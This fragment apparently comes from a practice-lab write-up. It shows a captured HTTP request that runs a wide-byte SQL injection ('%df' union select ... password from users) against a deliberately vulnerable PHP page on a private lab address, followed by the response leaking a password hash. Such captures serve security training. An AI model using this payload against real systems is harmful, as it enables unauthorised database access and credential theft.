 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.123.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.123.129/vul/sqli/sqli_widebyte.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Cookie: PHPSESSID=5g790gbimqa6qavohc5hpedhq0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=%df' union select 1,password from users where 1=1 limit 0,1
%23&submit=%E6%9F%A5%E8%AF%A2
name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
e10adc3949ba59abbe56e057f20f883e</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->